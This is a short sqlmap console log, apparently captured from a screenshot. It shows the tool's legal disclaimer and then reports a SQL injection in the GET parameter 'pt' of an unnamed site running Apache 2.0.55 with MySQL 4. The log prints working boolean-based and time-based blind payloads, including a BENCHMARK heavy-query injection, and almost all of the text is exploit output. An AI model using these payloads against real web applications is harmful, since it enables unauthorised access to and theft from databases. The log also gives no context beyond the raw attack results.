 sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:34:29
[09:34:29] [INFO] resuming back-end DBMS 'mysql'
[09:34:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pt
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&pt=1 AND 1823=1823
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: page=1&pt=1 AND 1192=BENCHMARK(5000000,MD5(0x4a436952))
---
[09:34:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.55
back-end DBMS: MySQL 4